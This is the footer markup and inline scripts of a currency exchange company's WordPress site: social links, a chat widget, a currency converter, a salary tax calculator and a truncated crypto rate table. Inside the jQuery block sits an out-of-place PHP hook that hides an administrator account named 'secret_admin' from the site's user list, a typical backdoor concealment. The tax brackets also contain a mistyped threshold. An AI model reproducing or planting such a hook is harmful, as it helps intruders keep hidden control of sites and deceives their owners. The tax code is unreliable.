                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1766558933' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1766558933' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1766558933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1766558933' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766558933" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766558933" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1766558933" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1766558933" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1766558933" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1766558933" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1766558933" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1766558933" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1766558933" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":86442.4299999999930150806903839111328125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":73350.08999999999650754034519195556640625},"GBP":{"code":"GBP","name":"Pound Sterling","rate":64004.2300000000032014213502407073974609375},"JPY":{"code":"JPY","name":"Japanese Yen","rate":13486286.429999999701976776123046875},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":118256.10000000000582076609134674072265625},"AUD":{"code":"AUD","name":"Australian Dollar","rate":128942.289999999993597157299518585205078125},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":606341.8100000000558793544769287109375},"CHF":{"code":"CHF","name":"Swiss Franc","rate":68093.8200000000069849193096160888671875},"SEK":{"code":"SEK","name":"Swedish Krona","rate":792172.640000000013969838619232177734375},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":148084.79000000000814907252788543701171875},"KRW":{"code":"KRW","name":"South Korean Won","rate":125189355.319999992847442626953125},"ETH":{"code":"ETH","name":"Ether","rate":29.469999999999998863131622783839702606201171875},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":822477.959999999962747097015380859375},"MATIC":{"code":"MATIC","name":"Matic","rate":822477.959999999962747097015380859375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.469999999999998863131622783839702606201171875},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.469999999999998863131622783839702606201171875},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.469999999999998863131622783839702606201171875},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.469999999999998863131622783839702606201171875},"LTC":{"code":"LTC","name":"Litecoin","rate":1127.4600000000000363797880709171295166015625},"XRP":{"code":"XRP","name":"Ripple","rate":46171.4300000000002910383045673370361328125},"SOL":{"code":"SOL","name":"Solana","rate":708.30999999999994543031789362430572509765625},"AED":{"code":"AED","name":"UAE Dirham","rate":317459.8400000000256113708019256591796875},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5738001.15000000037252902984619140625},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7075855.570000000298023223876953125},"AMD":{"code":"AMD","name":"Armenian Dram","rate":32982073.039999999105930328369140625},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":154731.95999999999185092747211456298828125},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":78860231.07999999821186065673828125},"APE":{"code":"APE","name":"ApeCoin","rate":443294.53000000002793967723846435546875},"ARS":{"code":"ARS","name":"Argentine Peso","rate":125384750.6599999964237213134765625},"AWG":{"code":"AWG","name":"Aruban Florin","rate":155617.98999999999068677425384521484375},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":146952.140000000013969838619232177734375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":143379.8200000000069849193096160888671875},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":172884.869999999995343387126922607421875},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10564709.210000000894069671630859375},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":143425.29000000000814907252788543701171875},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":32594.15999999999985448084771633148193359375},"BIF":{"code":"BIF","name":"Burundian Franc","rate":255676221.0200000107288360595703125},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":86442.4299999999930150806903839111328125},"BND":{"code":"BND","name":"Brunei Dollar","rate":110998.740000000005238689482212066650390625},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":598720.609999999986030161380767822265625},"BRL":{"code":"BRL","name":"Brazilian Real","rate":477205.4600000000209547579288482666015625},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":86442.4299999999930150806903839111328125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":7746946.570000000298023223876953125},"BUSD":{"code":"BUSD","name":"Binance USD","rate":86442.4299999999930150806903839111328125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":86442.4299999999930150806903839111328125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1136447.4399999999441206455230712890625},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":252347.85000000000582076609134674072265625},"BZD":{"code":"BZD","name":"Belize Dollar","rate":173876.01999999998952262103557586669921875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":196895487.800000011920928955078125},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1993.6199999999998908606357872486114501953125},"CLP":{"code":"CLP","name":"Chilean Peso","rate":78210521.0999999940395355224609375},"COP":{"code":"COP","name":"Colombian Peso","rate":323528962.5299999713897705078125},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43179598.740000002086162567138671875},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2225892.6800000001676380634307861328125},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8083530.5},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1779959.8500000000931322574615478515625},"DAI":{"code":"DAI","name":"Dai","rate":86442.4299999999930150806903839111328125},"DAI_m":{"code":"DAI_m","name":"Dai","rate":86442.4299999999930150806903839111328125},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15395038.77999999932944774627685546875},"DKK":{"code":"DKK","name":"Danish Krone","rate":547829.619999999995343387126922607421875},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":673440.880000000004656612873077392578125},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5419078.179999999701976776123046875},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11206662.710000000894069671630859375},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4110164.8599999998696148395538330078125},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13450867.34999999962747097015380859375},"EUROC":{"code":"EUROC","name":"EURC","rate":73342},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":196155.17000000001280568540096282958984375},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":64004.2300000000032014213502407073974609375},"GEL":{"code":"GEL","name":"Georgian Lari","rate":232097.9400000000023283064365386962890625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":978452.71999999997206032276153564453125},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":64004.2300000000032014213502407073974609375},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6439962.120000000111758708953857421875},"GNF":{"code":"GNF","name":"Guinean Franc","rate":755606972.37999999523162841796875},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":662356.25},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":86442.4299999999930150806903839111328125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18086973.1299999989569187164306640625},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":672161.670000000041909515857696533203125},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2278842.6499999999068677425384521484375},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":552498.71999999997206032276153564453125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11319803.66999999992549419403076171875},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":28540911.289999999105930328369140625},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1447617476.4900000095367431640625},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":275176.5200000000186264514923095703125},"INR":{"code":"INR","name":"Indian Rupee","rate":7759816.379999999888241291046142578125},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":113256800.92000000178813934326171875},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3641387536.46000003814697265625},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":10854576.4499999992549419403076171875},"JEP":{"code":"JEP","name":"Jersey Pound","rate":64004.2300000000032014213502407073974609375},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13790352.90000000037252902984619140625},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":61287.6900000000023283064365386962890625},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11145023.02999999932944774627685546875},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7559390.860000000335276126861572265625},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":346534786},"KMF":{"code":"KMF","name":"Comorian Franc","rate":36132961.570000000298023223876953125},"KPW":{"code":"KPW","name":"North Korean Won","rate":77798190.689999997615814208984375},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":26556.84000000000014551915228366851806640625},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":72048.8200000000069849193096160888671875},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":44433969.649999998509883880615234375},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1871019096.5499999523162841796875},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7742079632.18999958038330078125},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":26762574.92000000178813934326171875},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":15301939.8399999998509883880615234375},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1438848.84000000008381903171539306640625},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":467864.75},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":788779.339999999967403709888458251953125},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1450286.379999999888241291046142578125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":395360754.480000019073486328125},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4512255.299999999813735485076904296875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":181503178.87999999523162841796875},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":309649765.310000002384185791015625},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":692498.380000000004656612873077392578125},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3444400.4399999999441206455230712890625},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":3972030.1099999998696148395538330078125},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1335535.61000000010244548320770263671875},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":149911319.8300000131130218505859375},"MXN":{"code":"MXN","name":"Mexican 